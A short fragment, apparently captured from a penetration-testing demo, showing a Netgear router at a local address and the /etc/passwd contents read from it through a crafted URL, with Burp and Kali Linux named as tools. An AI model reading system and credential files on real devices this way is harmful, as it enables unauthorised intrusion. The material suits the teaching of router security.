 and it works:
Netgear
192.168.0.100/herepasswd.
192.168.0.100/herepasswd.html
burp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/sh daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:100:sync:/bin:/bin/sync mail:x:8:8:mail:
/spool/mail:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
operator:x:37:37:Operator:/var:/bin/sh haldaemon:x:68:68:hald:/:/bin/sh dbus:x:81:81:dbus:/var/run/dbus:/bin/sh nobody:x:99:99:nobody:/home:/bin/sh
sshd:x:103:99:Operator:/var:/bin/sh admin:x:0:0:Default non-root user:/home/cli/menu:/usr/sbin/cli